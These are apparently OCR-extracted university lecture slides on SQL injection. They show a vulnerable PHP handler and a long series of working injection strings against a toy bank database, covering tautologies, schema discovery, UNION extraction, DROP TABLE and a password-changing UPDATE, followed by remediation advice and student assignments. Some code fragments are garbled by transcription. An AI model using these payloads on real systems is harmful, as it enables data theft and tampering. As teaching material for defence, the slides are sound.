

# CSCI 476 SQL INJECTION



#### AGENDA

- What is an SQL Injection vulnerability
- An example of SQL Injection
- An analysis of how it works
- How the attacker views the situation
- Input validation
- More attack vectors
- More remediation
- Avoiding SQL Injection

#### What Does Sql Injection Mean

- First, there is a software defect
- That defect results in a security vulnerability (or just vulnerability)
- A vulnerability is a weakness for certain types of attacks on the security of the application
- One of the possible attack types is an SQL Injection
- So, if you have a vulnerability that permits SQL Injection attacks, you have an SQL Injection vulnerability
- Why are we talking about this before we know more about security?

#### **The SQL Injection Attack**

- SQL is "Structured Query Language"
- It is a standardized language for accessing databases
- Examples
  - select name from employee where ssn='123456789'
  - select name, ssn, dob from employee where ssn='123456789' and id='31042'
  - select code,name from products where code ='536' union select code,name from sales where code > '500'

• Every programming language implements SQL functionality in its own way

# **SQL Injection Example DB**

| Accounts |         |        |          |  |  |
|----------|---------|--------|----------|--|--|
| Name     | Account | UserId | Password |  |  |
| Joe B    | 1234    | joe    | mypass   |  |  |
| Tom M    | 6787    | Daisy  | rover    |  |  |
| Alicia G | 2547    | alicia | x123y    |  |  |
| Sally B  | 7744    | sal    | yllas    |  |  |

| Balances |          |          |          |  |
|----------|----------|----------|----------|--|
| Account  | Name     | Cbalance | SBalance |  |
| 2547     | Alicia G | 23.45    | 75.00    |  |
| 1234     | Joe B    | 67.84    | 0.00     |  |
| 3333     | Justin D | 55.10    | 200.56   |  |
| 6787     | Tom M    | 99.21    | 71.55    |  |
| 7744     | Sally B  | 17.20    | 0.00     |  |
| 8899     | Tom Q    | 102.55   | 66.00    |  |

#### **SQL Injection Example ...**

• Assume that the select statement implemented is:

res = select CBalance from Balances where Acct='\$acct'

- \$acct is the variable containing the account number input by the user (PHP style naming)
- This is a typical usage of a select statement to look up a value



• Results in:

res = select CBalance from Balances where Acct='3215'

#### **SQL Injection Example ...**

• But what if the user enters something like this

Enter your account number 9999'%20or%20'1'='1

Your balance

res = select CBalance from Balances where Acct='9999' or '1'='1'

- Since '1'='1' is always true, the select statement will return all records
- res will contain, depending on the language
  - every record
  - the first record
  - the last record

### **SQL Injection Example ...**

• If the code block is:

res = select CBalance from Balances where Acct='\$acct' if res PrintHTML (res)

- Then the application will print whatever is in res.
- The attacker will have valuable information for further attacks, such as issuing a transaction against the account number discovered

### An Example Program

- Command line form
  - http://www.cs.montana.edu/courses/csci476/code/sqli\_ex1\_mysql.py
  - http://www.cs.montana.edu/courses/csci476/code/sqli\_ex1\_outputWeb form
  - http://www.cs.montana.edu/courses/csci476/code/sqli\_form.html
  - http://www.cs.montana.edu/courses/csci476/code/sqli\_submit.php

# An Example Program

#### <?php

```
# Simple PHP submit handler for mysqli
$acct = $_GET['account'];
$con = mysqli_connect ("127.0.0.1", "cs476", "passw", "cs476_ex1");
if (mysqli_connect_errno ())
```

```
echo "Failed to connect to db: ".mysqli_connect_error();
exit ();
```

```
$result = $con->query ($query);
if ($result)
```

```
print ("You are identified as <P> name userid<P> \n");
while ($row = $result->fetch_row())
printf ("%s | %s <P>", $row[0], $row[1]);
$result->close ();
```

#### \$con->close();

### **The Attack String**

- How does the attacker determine the attack string?
  - Awareness of how the code might look
  - Guessing
  - Looking at messages resulting from failed attempts

Using the example program, what happens when you try different strings

#### 1234

You are identified as name userid

Joe B | joe

#### 1234'

You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near "1234" at line 1

• Using the example program, what happens when you try different strings

#### 1234' or '1'='1

You are identified as name userid

Joe B | joe

Alica G | alicia

Tom M | Daisy

1234' --

Same as 1234

• Can we guess some field names?

1234' and account=NULL; -- -

You are identified as name userid

- We know account is a valid field name, because

1234' and acct=NULL; --

Unknown column 'acct' in 'where clause'

- Gives a different message

• Can we guess some field names?

1234' and userid=NULL; --

You are identified as name userid

Now we know userid

1234' and password=NULL; --

You are identified as name userid

and password; these will be useful

• How about table names

1234' and 1=(select count(\*) from users); --

Table 'cs476\_ex1.users' doesn't exist

We know there's not table named users, but the DB is named cs476\_ex1

1234' and 1=(select count(\*) from accounts); --

You are identified as name userid'

– Bingo!!

• How about userid's

1234' or name LIKE '%Tom%'; --

You are identified as name userid Joe B | joe Tom M | Daisy

1234' or userid LIKE '%al%'; --

You are identified as name userid Joe B | joe Alica G | alicia Sally B | sal

• DROP TABLE table\_name - Now that's just mean

1234' ; DROP TABLE TOSSIT; --

You are identified as name userid

Fatal error: Call to a member function fetch\_row() on a non-object in /home/www/cs476/sqli/submit.php on line 27

- The error is from the attempt to process an empty result. The DROP was successful.

#### • INSERT INTO table (fieldlist) VALUES (valuelist)

1234'; INSERT INTO accounts (; --

You are identified as name userid

Fatal error: Call to a member function fetch\_row() on a non-object in /home/www/cs476/sqli/submit.php on line 27

- The error is from the attempt to process an empty result. The INSERT was successful.

• UPDATE table set expression WHERE expression

11'; UPDATE accounts SET password='fake' WHERE userid='sal'; --

You are identified as name userid

Fatal error: Call to a member function fetch\_row() on a non-object in /home/www/cs476/sqli/submit.php on line 27

- The error is from the attempt to process an empty result. The UPDATE was successful.

• select cols from table1 ... UNION select cols from table2

1234' union select account, cbalance from balances; --

You are identified as name userid Joe B | joe 1234 | 67.84 2547 | 23.45 3333 | 55.10 6787 | 99.21 7744 | 17.20 8899 | 102.55

- The number of columns must be the same
- The columns from balances are not correctly labeled

• select cols from table1 ... UNION ALL select cols from table2

1234' union ALL select account, cbalance from balances; --

- No good example, but
- select name, account from accounts union select name, account from balanc
- select name, account from accounts union ALL select name, account from balances;

| +4        | ++      |
|-----------|---------|
| name      | account |
| +         | ++      |
| Joe B     | 1234    |
| Alica G   | 2547    |
| Tom M     | 6787    |
| Sally B   | 7744    |
| A Ttacker | 9990    |
| A Ttacker | 9997    |
| A Ttacker | 9998    |
| A Ttacker | 9999    |
| Alicia G  | 2547    |
| Justin D  | 3333    |
| Tom Q     | 8899    |
| ++        | ++      |

| +         | ++      |
|-----------|---------|
| name      | account |
| +         | 1234    |
| Alica G   | 2547    |
| Tom M     | 6787    |
| Sally B   | 7744    |
| A Ttacker | 9990    |
| A Ttacker | 9997    |
| A Ttacker | 9998    |
| A Ttacker | 9999    |
| Joe B     | 1234    |
| Alicia G  | 2547    |
| Justin D  | 3333    |
| Tom M     | 6787    |
| Sally B   | 7744    |
| Tom Q     | 8899    |
| +         | ++      |

#### • Using union to determine the number of columns

1234' or 1=1 union select null,null from balances; --

You are identified as name userid Joe B | joe Alica G | alicia Tom M | Daisy Sally B | sal A Ttacker | me

1234' or 1=1 union select null from balances; --

The used SELECT statements have a different number of columns

#### • Using union to determine the number of columns

1234' or 1=1 union select null,null from balances; --

You are identified as name userid Joe B | joe Alica G | alicia Tom M | Daisy Sally B | sal A Ttacker | me

1234' or 1=1 union select null from balances; --

The used SELECT statements have a different number of columns

• ORDER BY - can help identify column names and numbers of columns

1234' ORDER BY 1 --

You are identified as name userid Joe B | joe

Same for 2, but

1234' ORDER BY 3 --

Unknown column '3' in 'order clause'

We know that the select is for two columns

• ORDER BY - can help identify column names and numbers of columns

1234' ORDER BY name --

You are identified as name userid Joe B | joe

– But

1234' ORDER BY first\_name --

Unknown column 'first\_name' in 'order clause'

### What Else

- There are dozens of potential attack string types. Check out these refs:
  - <u>http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/</u>
  - <u>http://www.unixwiz.net/techtips/sql-injection.html</u>
  - <u>http://ha.ckers.org/sqlinjection/</u> has a cool place to test strings
  - <u>https://www.owasp.org/index.php/Testing for SQL Injection %280WASP-DV-005%29</u>

# Remediation

- How do you prevent SQL Injection
  - Input validation
  - Using prepared statements
  - Stored procedures
  - Escape special characters
  - All of these, or at least more than one

### **Remediation – Input Validation**

- Input validation
  - Blacklisting
    - Make a list of all of the incorrect possibilities and search for them
  - Whitelisting
    - Make a list of all the correct possibilities and search for them
    - Much smaller set
    - Regular expression are very help
  - Process
    - Correct length?
    - Correct type (depends on the language)
    - Correct value

# **Remediation – Input Validation**

#### Example ullet

ł

```
$zip = $_GET ['zipcode'];
if ((is_array ($zip)) || (! is_string ($zip))
```

```
error ("Incorrect zip code format");
exit ();
```

```
if ((strlen ($zip) < 5) || (strlen 9$zip) > 12))
   # error condition
```

if (! preg\_match (\$zip\_re, \$zip) ) # error condition

 $zip_re = // d{5}([-s]d{4})?$  # 5digits followed by 0 or 1 reps of – or space and 4 digits #1 = match, 0 = no match



#### **Remediation – Input Validation**

- This is a lot of work, so plan for it
  - Create centralized routines to handle input validation
  - You can create data classes that can be tested identically except for the r.e.
  - If you think this is difficult and time-consuming, wait until you have to track down a defect

#### **Remediation – Prepared Statements**

- They vary between languages
- The give the SQL Engine the query in the form of a string with placeholders and a list of values
- The SQL Engine can use it's knowledge of column types and meta characters to defang the query
  - It's not perfect, so don't depend on it

#### **Remediation – Prepared Statements**

• Python

con.execute("select COUNT(\*) from tbl1 where r = %s and c = %s", (range, cond))

• PHP

\$stmt = \$con->prepare("SELECT \* from registry where name = ?");
\$stmt->execute(array (\$name))

\$stmt = \$dbh->prepare("INSERT INTO REGISTRY (name, value) VALUES (?, ?)");
\$stmt->bindParam(1, \$name);
\$stmt->bindParam(2, \$value);
\$name = \$\_GET ('fname');
\$value = \$\_GET ('fname');
\$stmt->execute ();

#### **Remediation – Prepared Statements**

#### • Java

PreparedStatement getSales = null; String getPSstring = "select name, value from tbl1 where cond=? and status=?"; try

```
getSales = con.PrepareStatement (getPSstring);
getSales.setInt (1, condition);
getSales.setString (2, cur_stat);
con.commit ();
```

```
catch (SQLException e)
```

```
System.err.print ("Dagnabbit – no did work");
System.exit ();
```

#### finally { con.close ()}

}

ł

# **Remediation – Stored Procedures**

• Left to the consumer

# **Remediation – Escaping**

- Although SQL has some standard special characters, each DB has some of its own, so be careful
- Normally, don't allow special characters in your inputs unless necessary
- In general, Characters preceded by a backslash (\) are escaped
- Some characters have other forms as well e.g. two single quotes means a quote without special meaning
  - \0 An ASCII NUL (0x00) character.
    - ' A single quote ("") character.
    - " A double quote (""") character.
    - \b A backspace character.
    - \n A newline (linefeed) character.
    - \r A carriage return character.
    - \t A tab character.
    - \Z ASCII 26 (Control-Z).

- \ A backslash ("\") character.
- % A "%" character.
  - \_ An "\_" character.

ullet

# **Remediation – Escaping**

- Language specific functions like mysql\_real\_escape\_string are being deprecated because there is too much risk in assuming that escaping will work without other help.
- Look for replace/translate/substitute functionality
  - python

# **Remediation – Play It Safe**

- At least, input validation and prepared statements.
- Input validation has far more uses than just mitigating SQLi

#### **The Attack**

- Where are the vulnerabilities?
  - It must be something that will be used in a DB request
    - $\circ$  Credentials
    - Personal data that might be stored
    - Configuration of the app
    - Things that you create (discussion groups, posts, ...)
    - But probably not
  - Look for entry points places where the application opens itself to the world

#### **The Attack**

- Check for a defect
  - Something simple like a single quote
  - Ramp it up looking for a useful error message indicating a vulnerability
  - If nothing is apparent, try fuzzing the input with a tool
- To get the maximum gain, manually try strings to collect information

- I'm not going to go over everything that pertains to an assignment.
  - You are close to being professionals, you should be able to deduce what you need to know and go find it
  - The clock is ticking
  - I'm not getting any younger. (I don't know what that has to do with it.)
- Due dates
  - Normally, I will ask you to do something you can do in an hour or less and I would expect it done by the next class time so I can pile on some more
  - If it's going to take longer, I might mention that
  - If it's going to require some references you might not know about, I will mention those

- Lesson 1
  - Create a MySQL database with two tables
    - Table 1 has userid (varchar 10), firstname (varchar 20), lastname (varchar 20), ssn (no dashes) and history (varchar 2000)
    - Table 2 has userid (varchar 10), username (varchar 20), pass (varchar 40), sessionid (varchar 12)
  - Then write a routine in Java, Python, PHP or any other language you choose that will get some user input and lookup something in the database given the username and password
    - o e.g. Enter the username and password, and return the userid, or the userid and the name
  - I'm not fussy about this. If you do it wrong, you can redo it. This doesn't have to be fancy, commented, indented (except Python) or a work of art. It's proof of concept code. I would prefer it not be all that good because I want it to break.

- You can see where this is headed. Feel free to experiment.
- Do some experimenting, try some different things.
- There are hundreds of examples of SQL Injection strings on the web and some very good sites for study. Try
  - <u>http://www.unixwiz.net/techtips/sql-injection.html</u>
- Update your program to protect against SQL Injection and test that it works.

- Write a simple program with your language of choice that will use regular expressions to check for:
  - SSN's entered in free form (the HTML form doesn't do anything for you)
  - International telephone numbers (not all of them, just a few forms)
  - Last names, where quotes and hyphens are allowed
  - IPv4 IP addresses (how many ways are there? do a few)
  - Id numbers with 3 digits, a dash, two alphanumeric characters, a dash, then either a string of 6 digits, or a string of up to 8 alphabetic characters (upper or lower case), then a period, then 4 hex digits another period and then an optional two digit code.
- Due: 2/6